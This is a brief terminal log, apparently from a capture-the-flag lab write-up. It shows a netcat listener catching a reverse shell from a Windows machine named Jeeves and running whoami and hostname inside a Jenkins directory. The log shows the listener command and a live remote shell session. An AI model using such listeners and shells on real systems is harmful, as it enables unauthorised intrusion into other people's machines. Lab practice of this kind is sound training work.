 ❱ nc -lvp 4433
listening on [any] 4433 ...
10.10.10.63: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.63] 49695
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke
C:\Users\Administrator\.jenkins>hostname
hostname
Jeeves
C:\Users\Administrator\.jenkins>